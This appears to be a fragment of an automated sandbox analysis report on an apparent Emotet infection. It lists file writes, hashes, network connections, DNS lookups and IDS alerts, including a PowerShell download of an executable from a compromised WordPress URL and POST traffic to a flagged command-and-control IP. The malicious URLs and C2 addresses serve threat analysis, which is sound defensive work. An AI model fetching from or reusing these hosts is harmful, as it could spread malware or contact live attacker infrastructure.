MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1208 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\CrashpadMetrics.pma | binary | |
MD5:B59113C2DCD2D346F31A64F231162ADA | SHA256:1D97C69AEA85D3B06787458EA47576B192CE5C5DB9940E5EAA514FF977CE2DC2 | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old~RF3b7773.TMP | text | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF3b76a8.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
15
DNS requests
8
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2560 | POwersheLL.exe | GET | 200 | 205.144.171.98:80 | http://cab-wise.com/wp-admin/Ty/ | US | executable | 400 Kb | suspicious |
1864 | ComputerDefaults.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/4WZKV0OO91DtuMQDf9/ | NC | binary | 132 b | malicious |
2860 | chrome.exe | GET | 301 | 13.225.73.121:80 | http://sointronic.com/wp-admin/docs/MwzVwz8H3otgliQwo/ | US | html | 183 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2860 | chrome.exe | 172.217.16.131:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
— | — | 13.225.73.121:80 | sointronic.com | — | US | malicious |
2860 | chrome.exe | 216.58.205.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
2860 | chrome.exe | 13.225.73.121:443 | sointronic.com | — | US | malicious |
2860 | chrome.exe | 172.217.23.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
2860 | chrome.exe | 142.250.74.195:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2560 | POwersheLL.exe | 205.144.171.98:80 | cab-wise.com | Sharktech | US | suspicious |
— | — | 172.217.16.206:443 | clients4.google.com | Google Inc. | US | whitelisted |
2860 | chrome.exe | 172.217.18.163:443 | www.gstatic.com | Google Inc. | US | whitelisted |
1864 | ComputerDefaults.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
sointronic.com |
| malicious |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
clients4.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
cab-wise.com |
| suspicious |
www.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2560 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2560 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2560 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1864 | ComputerDefaults.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |